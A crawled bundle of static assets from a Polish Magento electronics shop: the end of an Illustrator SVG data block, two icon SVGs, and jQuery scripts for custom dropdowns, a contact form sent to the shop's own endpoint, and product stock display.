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
	]]>
</i:pgf>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/clock_icon.svg
body_size: 529
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33 32" style="enable-background:new 0 0 33 32;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#36306C;}
</style>
<g>
	<g>
		<path class="st0" d="M24.3,22l-6.8-6.6V5.8h-2v10.4l7.4,7.2L24.3,22z M6.7,25.7L6.7,25.7c-2.6-2.5-4.2-6-4.2-9.9
			c0-6.6,4.7-12.4,11.2-13.7l-0.4-2C5.8,1.7,0.4,8.3,0.4,15.8c0,8.8,7.2,16,16,16v0c0,0,0.1,0,0.1,0c3.1,0,6.1-0.9,8.8-2.6l-1.1-1.7
			C18.8,31.2,11.3,30.4,6.7,25.7z M32.5,15.6c0,0,0-0.1,0-0.1c0-0.4,0-0.8-0.1-1.3c0,0,0,0,0,0c0-0.4-0.1-0.8-0.2-1.3
			c0-0.2-0.1-0.4-0.1-0.6c-0.1-0.2-0.1-0.4-0.2-0.7c-0.7-2.6-2.1-5.1-4.1-7.2l0,0c-2.2-2.2-5-3.8-8.2-4.4l-0.4,2
			c5.3,1.1,9.4,5.1,10.8,10.1c0,0.1,0,0.2,0.1,0.3c0.1,0.3,0.1,0.5,0.2,0.8c0.1,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1
			c0,0.3,0.1,0.7,0.1,1c0,0,0,0.1,0,0.1c0,2.7-0.7,5.5-2.3,7.9l1.7,1.1c1.8-2.7,2.6-5.8,2.6-8.8h0C32.6,15.8,32.5,15.7,32.5,15.6z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/js/header.js
body_size: 1693
content:
require(['jquery'], function($){
    var x, i, j, selElmnt, a, b, c;
    /* Look for any elements with the class "custom-select": */
    x = document.getElementsByClassName("category-select-wrapper");
    for (i = 0; i < x.length; i++) {
        selElmnt = x[i].getElementsByTagName("select")[0];
        /* For each element, create a new DIV that will act as the selected item: */
        a = document.createElement("DIV");
        a.setAttribute("class", "select-selected");
        a.innerHTML = selElmnt.options[selElmnt.selectedIndex].innerHTML;
        x[i].appendChild(a);
        /* For each element, create a new DIV that will contain the option list: */
        b = document.createElement("DIV");
        b.setAttribute("class", "select-items select-hide");
        for (j = 1; j < selElmnt.length; j++) {
            /* For each option in the original select element,
            create a new DIV that will act as an option item: */
            c = document.createElement("DIV");
            c.innerHTML = selElmnt.options[j].innerHTML;
            c.addEventListener("click", function(e) {
                /* When an item is clicked, update the original select box,
                and the selected item: */
                var y, i, k, s, h;
                s = this.parentNode.parentNode.getElementsByTagName("select")[0];
                h = this.parentNode.previousSibling;
                for (i = 0; i < s.length; i++) {
                    if (s.options[i].innerHTML == this.innerHTML) {
                        s.selectedIndex = i;
                        h.innerHTML = this.innerHTML;
                        y = this.parentNode.getElementsByClassName("same-as-selected");
                        for (k = 0; k < y.length; k++) {
                            y[k].removeAttribute("class");
                        }
                        this.setAttribute("class", "same-as-selected");
                        break;
                    }
                }
                h.click();
            });
            b.appendChild(c);
        }
        x[i].appendChild(b);
        a.addEventListener("click", function(e) {
            /* When the select box is clicked, close any other select boxes,
            and open/close the current select box: */
            e.stopPropagation();
            closeAllSelect(this);
            this.nextSibling.classList.toggle("select-hide");
            this.classList.toggle("select-arrow-active");
        });
    }

    function closeAllSelect(elmnt) {
        /* A function that will close all select boxes in the document,
        except the current select box: */
        var x, y, i, arrNo = [];
        x = document.getElementsByClassName("select-items");
        y = document.getElementsByClassName("select-selected");
        for (i = 0; i < y.length; i++) {
            if (elmnt == y[i]) {
                arrNo.push(i)
            } else {
                y[i].classList.remove("select-arrow-active");
            }
        }
        for (i = 0; i < x.length; i++) {
            if (arrNo.indexOf(i)) {
                x[i].classList.add("select-hide");
            }
        }
    }

    /* If the user clicks anywhere outside the select box,
    then close all select boxes: */
    document.addEventListener("click", closeAllSelect);

// var cartCounter = $('#cart-item-counter');
// if(parseInt(cartCounter.text()) > 0){
//   cartCounter.css("display", "block")
// }
// else{
//   cartCounter.css("display", "none")
// }


    jQuery("#custom-form").submit(function (event) {
        event.preventDefault();
        var main_url = document.location.origin;
        var url = main_url + "/grupakmkajaxform/index/response";
        var formData =  new FormData(this);
        jQuery("#form-info-error").html("");
        jQuery("#form-info-success").html("");
        jQuery("input").removeClass('custom-field-error');

        var email_val = jQuery("#form_email").val();
        var order_number_val = jQuery("#order_number").val();
        var subject_val = jQuery("#subject").val();
        var attachment_val = jQuery("#attachment").val();
        var comment = jQuery("#comment").val();
        var rodo_confirm_1_val = jQuery("#rodo-confirm-1").prop('checked');
        var rodo_confirm_2_val = jQuery("#rodo-confirm-2").prop('checked');

        if (!rodo_confirm_2_val) {
            jQuery("#form-info-error").html("Należy wyrazić zgodę na przetwarzanie danych osobowych");
            return false;
        }
        if (email_val == "") {
            jQuery("#form_email").addClass('custom-field-error');
            return false;
        }
        if (subject_val == "") {
            jQuery("#subject").addClass('custom-field-error');
            return false;
        }
        if (comment == "") {
            jQuery("#comment").addClass('custom-field-error');
            return false;
        }

        formData.append('from_name', 'Formularz kontaktowy od ' +  email_val);
        formData.append('Numer zamówienia', order_number_val);
        formData.append('subject', subject_val);
        formData.append('newsletter_subscribe', rodo_confirm_1_val);
        formData.append('form_type', 'contact_form');

        jQuery.ajax({
            url: url,
            type: "POST",
            data: formData,

            showLoader: false,
            cache: false,
            contentType: false,
            processData: false,
            success: function (response) {
                console.log(response);
                jQuery("#form-info-success").html("Dziękujemy za wysłanie wiadomości");
                jQuery(':input','#custom-form')
                    .not(':button, :submit, :reset, :hidden')
                    .val('')
                    .prop('checked', false)
                    .prop('selected', false);


            },
            fail: function (response) {
                jQuery("#form-info-error").html(response);
                return false;
            },
            error: function (xhr, ajaxOptions, thrownError) {
                console.log(xhr.status);
                console.log(xhr.responseText);
                console.log(thrownError);
                return false;
            }
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/Magento_Catalog/js/product-stock.js
body_size: 532
content:
require(['jquery', 'mage/translate', 'domReady!'], function ($, $t) {

    if ($('body').hasClass('catalog-category-view') || $('body').hasClass('catalogsearch-result-index')) {
        const stock_products = $('.list_element_stock');
        let stock_products_array = [];
        stock_products.each(function () {
            stock_products_array.push($(this).data('stock-product-id'))
        });
        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { products: stock_products_array },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    } else {
        const product_id = $('.price-box').data('product-id');

        $.ajax({
            url: '/kmkstock/customer/stock',
            data: { product_id: product_id },
            type: 'POST',
            dataType: "json",
            success: function (data) {
                updateStocks(data);
            }
        });
    }

    function updateStocks(data) {
        $.each(data.data, function (key, value) {
            const _stockProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.stock .attribute_value`);
            const _deliveryTimeProductContainer = $(`[data-stock-product-id=${key}] .attribute_wrapper.delivery-time .attribute_value`);
            const stock = value.main_stock;
            const deliveryMessage = stock > 0 ? "24h" : "Niedostępny";
            const unit = "szt.";
            const dot = stock > 0 ? `dot-green` : `dot-red`;
            const availabilityElement = `<i class="availability-dot ${dot}"></i><span class="product-availability-amount" >${stock} ${unit}</span>`;

            _stockProductContainer.append(availabilityElement);
            _deliveryTimeProductContainer.append(deliveryMessage);
        });
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://elektroglob.pl/static/version1715254411/frontend/KMK/Elgal/pl_PL/images/search.svg
body_size: 465
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M19.5,9.7c0-5.4-4.4-9.7-9.8-9.7C4.4,0,0,4.4,0,9.7c0,5.4,4.4,9.7,9.8,9.7C15.1,19.5,19.5,15.1,19.5,9.7z
				 M9.8,18c-4.5,0-8.3-3.7-8.3-8.3c0-4.5,3.7-8.2,8.3-8.2c4.5,0,8.2,3.7,8.2,8.2C18,14.3,14.3,18,9.8,18z M23.3,20.2L19.3,16
				l-1.1,1l4.1,4.2c0.1,0.1,0.2,0.3,0.2,0.5c0,0.2-0.1,0.4-0.2,0.5c-0.3,0.3-0.8,0.3-1.1,0L17,18.2l-1,1.1l4.2,4.1
				c0.4,0.4,1,0.7,1.6,0.7c0.6,0,1.2-0.2,1.6-0.7c0.4-0.4,0.7-1,0.7-1.6C24,21.1,23.8,20.6,23.3,20.2z M5.5,5.5
				c-2.3,2.3-2.3,6.1,0,8.5l1.1-1.1c-1.8-1.8-1.8-4.6,0-6.4L5.5,5.5z"/>
		</g>
	</g>
</g>
</svg>
